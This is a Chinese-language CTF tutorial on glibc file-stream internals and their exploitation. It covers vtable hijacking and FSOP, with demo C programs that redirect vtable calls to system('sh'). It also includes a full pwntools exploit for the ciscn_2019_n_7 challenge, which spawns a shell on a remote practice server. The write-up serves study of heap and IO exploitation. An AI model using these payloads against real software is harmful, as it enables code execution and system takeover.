IO 结构体知识 _IO_FILE 结构 FILE 在 Linux 系统的标准 IO 库中是用于描述文件的结构,称为文件流。 FILE 结构在程序执行 fopen 等函数时会进行创建,并分配在堆中。我们常定义一个指向 FILE 结构的指针来接收这个返回值——文件描述符(eg:stdin=0;stdout=1)。
在标准 I/O 库中,每个程序启动时有三个文件流是自动打开的:stdin、stdout、stderr,分别对应文件描述符:0、1、2 。假设现在第一次用 fopen 打开一个文件流,这个文件流的文件描述符就为 3 。默认打开的三个文件流分配 libc data 段。fopen 等文件流控制函数创建的文件流是分配在堆上。
FILE 结构体定义在 libio.h :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
struct _IO_FILE { int _flags; #define _IO_file_flags _flags char * _IO_read_ptr; char * _IO_read_end; char * _IO_read_base; char * _IO_write_base; char * _IO_write_ptr; char * _IO_write_end; char * _IO_buf_base; char * _IO_buf_end; char *_IO_save_base; char *_IO_backup_base; char *_IO_save_end; struct _IO_marker *_markers ; struct _IO_FILE *_chain ; int _fileno; #if 0 int _blksize; #else int _flags2; #endif _IO_off_t _old_offset; #define __HAVE_COLUMN unsigned short _cur_column; signed char _vtable_offset; char _shortbuf[1 ]; _IO_lock_t *_lock; #ifdef _IO_USE_OLD_IO_FILE };
每个文件流都有自己的 FILE 结构体 。我们可以在 libc.so 中找到 stdin\stdout\stderr 等符号,这些符号是指向 FILE 结构的指针,真正结构的符号是
1
2
3
_IO_2_1_stderr_ _IO_2_1_stdout_ _IO_2_1_stdin_

在 ida 中搜索 _IO_2_1_stdxxx_ 或者 stdxx 这个变量会存储 FILE 结构体地址:
gdb 调试中查看结构体内容:
进程中的 FILE 结构会通过 _chain 域彼此连接形成一个链表(上图可见指向 _IO_2_1_stdout ),链表头部用全局变量 _IO_list_all 表示 ,通过这个值我们可以遍历所有的 FILE 结构(FSOP 攻击利用到这个特性)。
_fileno 是当前文件流的文件描述符,上图是 stderr 对应就是 2 。
_IO_FILE_plus 结构 但是事实上 _IO_FILE 结构外包裹着另一种结构 _IO_FILE_plus ,其中包含了一个重要的指针 vtable 指向了一系列函数指针 。
在 libc2.23 版本下,32 位的 vtable 偏移为 0x94,64 位偏移为 0xd8
1
2
3
4
5
struct _IO_FILE_plus { _IO_FILE file; _IO_jump_t *vtable; }
_IO_FILE_plus 结构体&各个偏移,当中 0x0 ~ 0xc4 其实就是 _IO_FILE 结构,最后加上 vtable 指针指向 _IO_jump_t :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 0x0 _flags0x8 _IO_read_ptr0x10 _IO_read_end0x18 _IO_read_base0x20 _IO_write_base0x28 _IO_write_ptr0x30 _IO_write_end0x38 _IO_buf_base0x40 _IO_buf_end0x48 _IO_save_base0x50 _IO_backup_base0x58 _IO_save_end0x60 _markers0x68 _chain0x70 _fileno0x74 _flags20x78 _old_offset0x80 _cur_column0x82 _vtable_offset0x83 _shortbuf0x88 _lock0x90 _offset0x98 _codecvt0xa0 _wide_data0xa8 _freeres_list0xb0 _freeres_buf0xb8 __pad50xc0 _mode0xc4 _unused20xd8 vtable
_IO_jump_t 结构 vtable 是 _IO_jump_t 类型的指针,指向的 _IO_jump_t 结构体中保存了一堆函数指针,这有点像 c++ 的虚函数结构体,在后面我们会看到在一系列标准 IO 函数中会调用这里面的函数指针。
在 ida 中可以找 _IO_2_1_stderr_ 结构体后面的 dq offset _IO_file_jumps 跳转到结构体。或者直接搜索 _IO_file_jumps ,vtable 实际指向的结构体名字。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 void * funcs[] = { JUMP_FIELD(size_t , __dummy); JUMP_FIELD(size_t , __dummy2); JUMP_FIELD(_IO_finish_t, __finish); JUMP_FIELD(_IO_overflow_t, __overflow); JUMP_FIELD(_IO_underflow_t, __underflow); JUMP_FIELD(_IO_underflow_t, __uflow); JUMP_FIELD(_IO_pbackfail_t, __pbackfail); JUMP_FIELD(_IO_xsputn_t, __xsputn); JUMP_FIELD(_IO_xsgetn_t, __xsgetn); JUMP_FIELD(_IO_seekoff_t, __seekoff); JUMP_FIELD(_IO_seekpos_t, __seekpos); JUMP_FIELD(_IO_setbuf_t, __setbuf); JUMP_FIELD(_IO_sync_t, __sync); JUMP_FIELD(_IO_doallocate_t, __doallocate); JUMP_FIELD(_IO_read_t, __read); JUMP_FIELD(_IO_write_t, __write); JUMP_FIELD(_IO_seek_t, __seek); JUMP_FIELD(_IO_close_t, __close); JUMP_FIELD(_IO_stat_t, __stat); JUMP_FIELD(_IO_showmanyc_t, __showmanyc); JUMP_FIELD(_IO_imbue_t, __imbue); #if 0 get_column; set_column; #endif };
小结
stdin、stdout、stderr 文件流位于 libc.so 的数据段。而我们使用 fopen 创建的文件流是分配在堆内存上stdin、stdout、stderr,分别对应文件描述符:0、1、2 ,开启新的文件流文件描述符从 3 开始递增每个文件流都单独的 _IO_FILE 、_IO_FILE_plus 结构体,_IO_jump_t *vtable只有一个各个文件流公用
指针 vtable 指向了一系列函数指针,各种 IO 操作均是通过 vtable 指向各个具体函数实现功能
文件流通过 _chain 构成链表,链表头部用全局变量 _IO_list_all 表示
ida 中通过搜索文件流名可以找到 _IO_FILE 、_IO_FILE_plus ,根据偏移(结构体最后位置)找到 vtable (eg:IO_2_1_stderr )
涉及文件流部分函数 fread
涉及源码文件:
1
2
3
4
libio/iofread.c libio/genops.c libio/libioP.h libio/fileops.c
fread 是标准 IO 库函数,作用是从文件流中读数据,函数原型如下
1 size_t fread ( void *buffer, size_t size, size_t count, FILE *stream)
buffer 存放读取数据的缓冲区。
size:指定每个记录的长度。
count: 指定记录的个数。
stream:目标文件流。
返回值:返回读取到数据缓冲区中的记录个数
fread 的代码位于 / libio/iofread.c 中,函数名为_IO_fread,但真正的功能实现在子函数_IO_sgetn 中。
1
2
3
4
5
6
7
8
9
10
11
_IO_size_t _IO_fread (buf, size, count, fp) void *buf; _IO_size_t size; _IO_size_t count; _IO_FILE *fp; { ... bytes_read = _IO_sgetn (fp, (char *) buf, bytes_requested); ... }
在_IO_sgetn 函数中会调用_IO_XSGETN,而_IO_XSGETN 是_IO_FILE_plus.vtable 中的函数指针,在调用这个函数时会首先取出 vtable 中的指针然后再进行调用 。
1
2
3
4
5
6
7
8
_IO_size_t _IO_sgetn (fp, data, n) _IO_FILE *fp; void *data; _IO_size_t n; { return _IO_XSGETN (fp, data, n); }
在默认情况下函数指针是指向_IO_file_xsgetn 函数的,
1
2
3
4
5
6
7
8
if (fp->_IO_buf_base && want < (size_t ) (fp->_IO_buf_end - fp->_IO_buf_base)) { if (__underflow (fp) == EOF) break ; continue ; }
fwrite
涉及源码文件:
1
2
3
libio/iofwrite.c libio/libioP.h libio/fileops.c
fwrite 同样是标准 IO 库函数,作用是向文件流写入数据,函数原型如下
1 size_t fwrite (const void * buffer, size_t size, size_t count, FILE* stream)
buffer: 是一个指针,对 fwrite 来说,是要写入数据的地址;
size: 要写入内容的单字节数;
count: 要进行写入 size 字节的数据项的个数;
stream: 目标文件指针;
返回值:实际写入的数据项个数 count。
fwrite 的代码位于 / libio/iofwrite.c 中,函数名为_IO_fwrite。 在_IO_fwrite 中主要是调用_IO_XSPUTN 来实现写入的功能。
根据前面对_IO_FILE_plus 的介绍,可知_IO_XSPUTN 位于_IO_FILE_plus 的 vtable 中,调用这个函数需要首先取出 vtable 中的指针,再跳过去进行调用。
1 written = _IO_sputn (fp, (const char *) buf, request);
在_IO_XSPUTN 对应的默认函数_IO_new_file_xsputn 中会调用同样位于 vtable 中的_IO_OVERFLOW
1 2 if (_IO_OVERFLOW (f, EOF) == EOF)
_IO_OVERFLOW 默认对应的函数是_IO_new_file_overflow
1
2
3
4
5
6
if (ch == EOF) return _IO_do_write (f, f->_IO_write_base, f->_IO_write_ptr - f->_IO_write_base); if (f->_IO_write_ptr == f->_IO_buf_end ) if (_IO_do_flush (f) == EOF) return EOF;
在_IO_new_file_overflow 内部最终会调用系统接口 write 函数
fopen
涉及源码文件:
1
2
3
libio/iofopen.c libio/fileops.c libio/genops.c
fopen 在标准 IO 库中用于打开文件,函数原型如下
1 FILE *fopen (char *filename, *type) ;
filename: 目标文件的路径
type: 打开方式的类型
返回值: 返回一个文件指针
在 fopen 内部会创建 FILE 结构并进行一些初始化操作,下面来看一下这个过程
首先在 fopen 对应的函数__fopen_internal 内部会调用 malloc 函数,分配 FILE 结构的空间。因此我们可以获知 FILE 结构是存储在堆上的
1 *new_f = (struct locked_FILE *) malloc (sizeof (struct locked_FILE));
之后会为创建的 FILE 初始化 vtable,并调用_IO_file_init 进一步初始化操作
1
2
_IO_JUMPS (&new_f->fp) = &_IO_file_jumps; _IO_file_init (&new_f->fp);
在_IO_file_init 函数的初始化操作中,会调用_IO_link_in 把新分配的 FILE 链入_IO_list_all 为起始的 FILE 链表中
1
2
3
4
5
6
7
8
9
10
11
12
void _IO_link_in (fp) struct _IO_FILE_plus *fp ; { if ((fp->file._flags & _IO_LINKED) == 0 ) { fp->file._flags |= _IO_LINKED; fp->file._chain = (_IO_FILE *) _IO_list_all; _IO_list_all = fp; ++_IO_list_all_stamp; } }
之后__fopen_internal 函数会调用_IO_file_fopen 函数打开目标文件,_IO_file_fopen 会根据用户传入的打开模式进行打开操作,总之最后会调用到系统接口 open 函数,这里不再深入。
1
2
if (_IO_file_fopen ((_IO_FILE *) new_f, filename, mode, is32) != NULL ) return __fopen_maybe_mmap (&new_f->fp.file);
总结一下 fopen 的操作是
使用 malloc 分配 FILE 结构
设置 FILE 结构的 vtable
初始化分配的 FILE 结构
将初始化的 FILE 结构链入 FILE 结构链表中
调用系统调用打开文件
fclose
涉及源码文件:
fclose 是标准 IO 库中用于关闭已打开文件的函数,其作用与 fopen 相反。
1 int fclose (FILE *stream)
功能:关闭一个文件流,使用 fclose 就可以把缓冲区内最后剩余的数据输出到磁盘文件中,并释放文件指针和有关的缓冲区
fclose 首先会调用_IO_unlink_it 将指定的 FILE 从_chain 链表中脱链
1
2
if (fp->_IO_file_flags & _IO_IS_FILEBUF) _IO_un_link ((struct _IO_FILE_plus *) fp);
之后会调用_IO_file_close_it 函数,_IO_file_close_it 会调用系统接口 close 关闭文件
1
2
if (fp->_IO_file_flags & _IO_IS_FILEBUF) status = _IO_file_close_it (fp);
最后调用 vtable 中的_IO_FINISH,其对应的是_IO_file_finish 函数,其中会调用 free 函数释放之前分配的 FILE 结构
printf/puts printf 和 puts 是常用的输出函数,在 printf 的参数是以’\n’结束的纯字符串时,printf 会被优化为 puts 函数并去除换行符。
puts 在源码中实现的函数是_IO_puts,这个函数的操作与 fwrite 的流程大致相同,函数内部同样会调用 vtable 中的_IO_sputn ,结果会执行_IO_new_file_xsputn,最后会调用到系统接口 write 函数。
printf 的调用栈回溯如下,同样是通过_IO_file_xsputn 实现
1
2
3
4
5
6
vfprintf +11 _IO_file_xsputn _IO_file_overflow funlockfile _IO_file_write write
伪造 vtable 劫持程序流程
<libc 2.23 –> 修改 vtable 中某些函数的指针
>=libc 2.23 –> 通过伪造 vtable 结构体来调用某些函数的指针
简介 IO 操作函数需要经过 FILE 结构进行处理。尤其是 _IO_FILE_plus 结构中存在 vtable,一些函数会取出 vtable 中的指针进行调用。
因此伪造 vtable 劫持程序流程的中心思想就是针对_IO_FILE_plus 的 vtable 动手脚,通过把 vtable 指向我们控制的内存,并在其中布置函数指针来实现。
vtable 劫持分为两种,一种是直接改写 vtable 中的函数指针,通过任意地址写就可以实现。另一种是覆盖 vtable 的指针指向我们控制的内存,然后在其中布置函数指针。
原理示例 修改 vtable 中的指针,
1
2
3
4
5
6
7
8
9
int main (void ) FILE *fp; long long *vtable_ptr; fp=fopen("123.txt" ,"rw" ); vtable_ptr=*(long long *)((long long )fp+0xd8 ); vtable_ptr[7 ]=0x41414141 printf ("call 0x41414141" ); }
根据 vtable 在 _IO_FILE_plus 的偏移得到 vtable 的地址,在 64 位系统下偏移是 0xd8。之后搞清楚劫持的 IO 函数会调用 vtable 中的哪个虚函数。vtable 函数进行调用时,传入的第一个参数其实是对应的 _IO_FILE_plus 地址。比如调用 printf ,传递给 vtable 的第一个参数是 _IO_2_1_stdout_ 的地址。利用这点可以实现给劫持的 vtable 函数传參,比如
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 #define system_ptr 0x7ffff7a52390; int main (void ) FILE *fp; long long *vtable_ptr; fp=fopen("123.txt" ,"rw" ); vtable_ptr=*(long long *)((long long )fp+0xd8 ); memcopy(fp,"sh" ,3 ); vtable_ptr[7 ]=system_ptr fwrite("hi" ,2 ,1 ,fp); }
但是在目前 libc2.23 版本下,位于 libc 数据段的 vtable 是不可以进行写入的 。不过,通过在可控的内存中伪造 vtable 的方法依然可以实现利用。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 #define system_ptr 0x7ffff7a52390; int main (void ) FILE *fp; long long *vtable_addr,*fake_vtable; fp=fopen("123.txt" ,"rw" ); fake_vtable=malloc (0x40 ); vtable_addr=(long long *)((long long )fp+0xd8 ); vtable_addr[0 ]=(long long )fake_vtable; memcpy (fp,"sh" ,3 ); fake_vtable[7 ]=system_ptr; fwrite("hi" ,2 ,1 ,fp); }
我们首先分配一款内存来存放伪造的 vtable,之后修改 _IO_FILE_plus 的 vtable 指针指向这块内存 。因为 vtable 中的指针我们放置的是 system 函数的地址,因此需要传递参数 “/bin/sh” 或 “sh”。
因为 vtable 中的函数调用时会把对应的 _IO_FILE_plus 指针作为第一个参数传递,因此这里我们把 “sh” 写入 _IO_FILE_plus 头部 。之后对 fwrite 的调用就会经过我们伪造的 vtable 执行 system(“sh”)。
同样,如果程序中不存在 fopen 等函数创建的 _IO_FILE 时,也可以选择 stdin\stdout\stderr 等位于 libc.so 中的 _IO_FILE ,这些流在 printf\scanf 等函数中就会被使用到。在 libc2.23 之前,这些 vtable 是可以写入并且不存在其他检测的。
1
2
3
4
5
6
7
print &_IO_2_1_stdin_ $2 = (struct _IO_FILE_plus *) 0x7ffff7dd18e0 <_IO_2_1_stdin_> 0x00007ffff7a0d000 0x00007ffff7bcd000 0x0000000000000000 r-x /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7bcd000 0x00007ffff7dcd000 0x00000000001c0000 --- /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7dcd000 0x00007ffff7dd1000 0x00000000001c0000 r-- /lib/x86_64-linux-gnu/libc-2.23.so 0x00007ffff7dd1000 0x00007ffff7dd3000 0x00000000001c4000 rw- /lib/x86_64-linux-gnu/libc-2.23.so
小结
vtable 劫持分为两种:
直接改写 vtable 中的虚函数指针
覆盖 vtable 的指针(伪造 vtabel)
libc2.23 版本下,位于 libc 数据段的 vtable 是不可以进行写入
vtable 中的函数调用时会把对应的 _IO_FILE_plus 指针作为第一个参数传递,可以将 sh 或其他参数写入 _IO_FILE_plus 头部
例题 2018 HCTF the_end
题目链接
通过伪造 vtabel 实现运行特定函数(修改虚函数的 overflow 指针)
其他做法:https://blog.csdn.net/Mira_Hu/article/details/103736917
基本情况 除了 canary 保护全开,任意地址写 5 字节
思路 在程序调用 exit 后,会遍历 _IO_list_all ,调用 IO_2_1_stdout 下的 vatable 中 _setbuf 函数。先修改两个字节在当前 vtable 附近伪造一个 fake_vtable ,然后使用 3 个字节修改 fake_vtable 中 _setbuf 的内容为 one_gadget 。
FSOP 介绍 进程内所有的 _IO_FILE 结构会使用 _chain 域相互连接形成一个链表,这个链表的头部由 _IO_list_all 维护。
FSOP 的核心思想就是劫持 _IO_list_all 的值来伪造链表和其中的 _IO_FILE 项,但是单纯的伪造只是构造了数据还需要某种方法进行触发。FSOP 选择的触发方法是调用 _IO_flush_all_lockp,这个函数会刷新 _IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush,也对应着会调用 _IO_FILE_plus.vtable 中的 _IO_overflow。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
int _IO_flush_all_lockp (int do_lock) { ... fp = (_IO_FILE *) _IO_list_all; while (fp != NULL ) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)) && _IO_OVERFLOW (fp, EOF) == EOF) { result = EOF; } ... } }
而 _IO_flush_all_lockp 不需要攻击者手动调用,在一些情况下这个函数会被系统调用:
当 libc 执行 abort 流程时
当执行 exit 函数时
当执行流从 main 函数返回时
原理示例 FSOP 利用的条件:泄露 libc.so 基址,因为 _IO_list_all 是作为全局变量储存在 libc.so 中的;用任意地址写把 _IO_list_all 改为指向可控内存的地址;伪造 _IO_FILE_plus 结构体。伪造结构体需要 bypass 这些 check :
1
2
3
4
5
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)) && _IO_OVERFLOW (fp, EOF) == EOF) { result = EOF; }
也就是
fp->_mode <= 0 fp->_IO_write_ptr > fp->_IO_write_base
写一个 demo 验证一下:首先分配一块内存用于存放伪造 _IO_FILE_plus(_IO_FILE、vtable)。_IO_write_ptr、_IO_write_base、_mode 等数据偏移如下(可以通过查前面给出结构体算出来):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #define _IO_list_all 0x7ffff7dd2520 #define writebase_offset 0x20 #define writeptr_offset 0x28 #define mode_offset 0xc0 #define vtable_offset 0xd8 int main (void ) void *ptr; long long *list_all_ptr; ptr=malloc (0x200 ); *(long long *)((long long )ptr+mode_offset)=0x0 ; *(long long *)((long long )ptr+writeptr_offset)=0x1 ; *(long long *)((long long )ptr+writebase_offset)=0x0 ; *(long long *)((long long )ptr+vtable_offset)=((long long )ptr+0x100 ); *(long long *)((long long )ptr+0x100 +24 )=0x41414141 ; list_all_ptr=(long long *)_IO_list_all; list_all_ptr[0 ]=ptr; exit (0 ); }
前 0x100 个字节作为 _IO_FILE ,后 0x100 个字节作为 vtable ,在 vtable _IO_overflow 指针劫持为 0x41414141 。
之后,覆盖 libc 中的全局变量 _IO_list_all 指向伪造的 _IO_FILE_plus 。
全局变量 _IO_list_all 存储着结构体 _IO_FILE_plus 的地址,这个地址也是 _IO_FILE 所在地址,后面是 vtable
通过调用 exit 函数,程序会执行 _IO_flush_all_lockp,经过 fflush[^1] 获取 _IO_list_all 的值并取出作为 _IO_FILE_plus 调用其中的 _IO_overflow 函数 实现功能:
1
2
3
4
5
6
---> call _IO_overflow [#0] 0x7ffff7a89193 → Name: _IO_flush_all_lockp(do_lock=0x0) [#1] 0x7ffff7a8932a → Name: _IO_cleanup() [#2] 0x7ffff7a46f9b → Name: __run_exit_handlers(status=0x0, listp=<optimized out>, run_list_atexit=0x1) [#3] 0x7ffff7a47045 → Name: __GI_exit(status=<optimized out>) [#4] 0x4005ce → Name: main()
例题 ciscn_2019_n_7
大体是用 FSOP 思路,不是劫持 _IO_list_all _chain 指针伪造一个结构体;而直接修改 _IO_FILE_plus
基本情况 保护全开,用的是 buu 的远程环境对应是 Ubuntu 16 libc 2.23:
1
2
3
4
5
6
Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enable
程序只能有一个堆,用结构体维护,结构如下:
1
2
3
4
5
struct { size; data; chunk_addr; }
漏洞 在 add 时写入 author 时溢出 8 bit 刚好可以覆盖堆指针:
结合 edit 可以多次修改堆指针,实现任意地址多次写入:
思路 myexit 函数有关闭 stdout、stderr 后执行 exit() ,exit() 时系统会调用 _IO_flush_all_lockp 。修改堆指针到 _IO_2_1_stderr_ ,布置绕过绕过需要的数据;在适当位置写入 system ,将 vtable 劫持到这个空间上,完成劫持 _IO_flush_all_lockp 为 system 。写入 _IO_2_1_stderr_ 时将 /bin/sh 写到 _IO_FILE 的头部,调用虚函数时 _IO_FILE 是第一个参数。
因为 vtable 中的函数调用时会把对应的 _IO_FILE_plus 指针作为第一个参数传递,因此这里我们把 “sh” 写入 _IO_FILE_plus 头部。
调试查看结构体 :
1 p *((struct [结构体类型]*)[地址])
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 from pwn import *context(log_level='debug' ) p = remote("node3.buuoj.cn" ,28957 ) libc = ELF('./libc-2.23.so' ) elf = ELF("./ciscn_2019_n_7" ) def command (id p.recvuntil("-> \n" ) p.sendline(str (id )) def edit (name, content ): command(2 ) p.recvuntil("New Author name:\n" ) p.sendline(name) p.recvuntil("New contents:\n" ) p.send(content) command(666 ) puts_addr = int (p.recv(14 ),16 ) log.info("puts_addr:" +hex (puts_addr)) libc_base = puts_addr-libc.sym['puts' ] log.info("libc_base:" +hex (libc_base)) IO_2_1_stderr=libc.sym['_IO_2_1_stderr_' ]+libc_base log.info("IO_2_1_stderr:" +hex (IO_2_1_stderr)) system=libc_base+libc.sym['system' ] log.info("system:" +hex (system)) command(1 ) p.recvuntil(": \n" ) p.sendline(str (0xf8 )) p.recvuntil(":\n" ) payload = 'a' *8 + p64(IO_2_1_stderr) p.send(payload) payload = '/bin/sh\x00' .ljust(0x20 ,'\x00' ) + p64(0 ) + p64(1 ) payload += p64(0 )*4 + p64(system)*4 payload = payload.ljust(0xd8 , '\x00' ) payload += p64(IO_2_1_stderr+0x40 ) edit('a\n' , payload) command(4 ) p.sendline('exec 1>&0' ) p.interactive()
glibc 2.24 利用 新增防御机制 glibc 2.24 后新增 vtable 检查函数:IO_validate_vtable 和 _IO_vtable_check 。
libio/libioP.h
libio/vtables.c
vtables 被放进了专用的只读的 __libc_IO_vtables 段,glibc 会在调用虚函数之前首先检查 vtable 地址的合法性。首先会验证 vtable 是否位于_IO_vtable 段中,如果满足条件就正常执行,否则会调用 _IO_vtable_check 。
很多对 vtable 的攻击方式不再适用,思路转向 stream_buffer
_IO_str_jumps libc 中不仅仅只有 _IO_file_jumps 一个 vtable ,还有一个叫 _IO_str_jumps 的 ,这个 vtable 不在 check 范围之内。
比如 _IO_str_jumps(该符号在strip后会丢失):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 const struct _IO_jump_t _IO_str_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, _IO_str_finish), JUMP_INIT(overflow, _IO_str_overflow), JUMP_INIT(underflow, _IO_str_underflow), JUMP_INIT(uflow, _IO_default_uflow), JUMP_INIT(pbackfail, _IO_str_pbackfail), JUMP_INIT(xsputn, _IO_default_xsputn), JUMP_INIT(xsgetn, _IO_default_xsgetn), JUMP_INIT(seekoff, _IO_str_seekoff), JUMP_INIT(seekpos, _IO_default_seekpos), JUMP_INIT(setbuf, _IO_default_setbuf), JUMP_INIT(sync, _IO_default_sync), JUMP_INIT(doallocate, _IO_default_doallocate), JUMP_INIT(read, _IO_default_read), JUMP_INIT(write, _IO_default_write), JUMP_INIT(seek, _IO_default_seek), JUMP_INIT(close, _IO_default_close), JUMP_INIT(stat, _IO_default_stat), JUMP_INIT(showmanyc, _IO_default_showmanyc), JUMP_INIT(imbue, _IO_default_imbue) }; #define JUMP_INIT_DUMMY JUMP_INIT(dummy, 0), JUMP_INIT (dummy2, 0)
_IO_str_jumps 中包含了一个叫做 _IO_str_overflow 的函数,该函数中存在相对地址的引用(可伪造):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 int _IO_str_overflow (_IO_FILE *fp, int c) { int flush_only = c == EOF; _IO_size_t pos; if (fp->_flags & _IO_NO_WRITES) return flush_only ? 0 : EOF; if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING)) { fp->_flags |= _IO_CURRENTLY_PUTTING; fp->_IO_write_ptr = fp->_IO_read_ptr; fp->_IO_read_ptr = fp->_IO_read_end; } pos = fp->_IO_write_ptr - fp->_IO_write_base; if (pos >= (_IO_size_t) (_IO_blen (fp) + flush_only)) { if (fp->_flags & _IO_USER_BUF) return EOF; else { char *new_buf; char *old_buf = fp->_IO_buf_base; size_t old_blen = _IO_blen (fp); _IO_size_t new_size = 2 * old_blen + 100 ; if (new_size < old_blen) return EOF; new_buf = (char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size); [...] struct _IO_str_fields { _IO_alloc_type _allocate_buffer; _IO_free_type _free_buffer; }; struct _IO_streambuf { struct _IO_FILE _f ; const struct _IO_jump_t *vtable ; }; typedef struct _IO_strfile_ { struct _IO_streambuf _sbf ; struct _IO_str_fields _s ; } _IO_strfile;
所以可以像下面这样构造:
fp->_flags = 0
fp->_IO_buf_base = 0
fp->_IO_buf_end = (bin_sh_addr - 100) / 2
fp->_IO_write_ptr = 0xffffffff
fp->_IO_write_base = 0
fp->_mode = 0
有一点要注意的是,如果 bin_sh_addr 的地址以奇数结尾,为了避免除法向下取整的干扰,可以将该地址加 1。另外 system(“/bin/sh”) 是可以用 one_gadget 来代替的,这样似乎更加简单。
完整的调用过程:malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> __GI__IO_str_overflow。
与传统的 house-of-orange 不同的是,这种利用方法不再需要知道 heap 的地址,因为 _IO_str_jumps vtable 是在 libc 上的,所以只要能泄露出 libc 的地址就可以了。
在 _IO_str_jumps 中,还有另一个函数 _IO_str_finish,它的检查条件比较简单:
1 2 3 4 5 6 7 8 9 void _IO_str_finish (_IO_FILE *fp, int dummy) { if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF)) (((_IO_strfile *) fp)->_s._free_buffer) (fp->_IO_buf_base); fp->_IO_buf_base = NULL ; _IO_default_finish (fp, 0 ); }
只要在 fp->_IO_buf_base 放上 “/bin/sh” 的地址,然后设置 fp->_flags = 0 就可以了绕过函数里的条件。
那么怎样让程序进入 _IO_str_finish 执行呢,fclose(fp) 是一条路,但似乎有局限。还是回到异常处理上来,在 _IO_flush_all_lockp 函数中是通过 _IO_OVERFLOW 执行的 __GI__IO_str_overflow,而 _IO_OVERFLOW 是根据 __overflow 相对于 _IO_str_jumps vtable 的偏移找到具体函数的。所以如果我们伪造传递给 _IO_OVERFLOW(fp) 的 fp 是 vtable 的地址减去 0x8,那么根据偏移,程序将找到 _IO_str_finish 并执行。
所以可以像下面这样构造:
fp->_mode = 0
fp->_IO_write_ptr = 0xffffffff
fp->_IO_write_base = 0
fp->_wide_data->_IO_buf_base = bin_sh_addr (也就是 fp->_IO_write_end)
fp->_flags2 = 0
fp->_mode = 0
完整的调用过程:malloc_printerr -> __libc_message -> __GI_abort -> _IO_flush_all_lockp -> __GI__IO_str_finish。
_IO_wstr_jumps _IO_wstr_jumps 也是一个符合条件的 vtable,总体上和上面讲的 _IO_str_jumps 差不多:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 const struct _IO_jump_t _IO_wstr_jumps libio_vtable ={ JUMP_INIT_DUMMY, JUMP_INIT(finish, _IO_wstr_finish), JUMP_INIT(overflow, (_IO_overflow_t) _IO_wstr_overflow), JUMP_INIT(underflow, (_IO_underflow_t) _IO_wstr_underflow), JUMP_INIT(uflow, (_IO_underflow_t) _IO_wdefault_uflow), JUMP_INIT(pbackfail, (_IO_pbackfail_t) _IO_wstr_pbackfail), JUMP_INIT(xsputn, _IO_wdefault_xsputn), JUMP_INIT(xsgetn, _IO_wdefault_xsgetn), JUMP_INIT(seekoff, _IO_wstr_seekoff), JUMP_INIT(seekpos, _IO_default_seekpos), JUMP_INIT(setbuf, _IO_default_setbuf), JUMP_INIT(sync, _IO_default_sync), JUMP_INIT(doallocate, _IO_wdefault_doallocate), JUMP_INIT(read, _IO_default_read), JUMP_INIT(write, _IO_default_write), JUMP_INIT(seek, _IO_default_seek), JUMP_INIT(close, _IO_default_close), JUMP_INIT(stat, _IO_default_stat), JUMP_INIT(showmanyc, _IO_default_showmanyc), JUMP_INIT(imbue, _IO_default_imbue) };
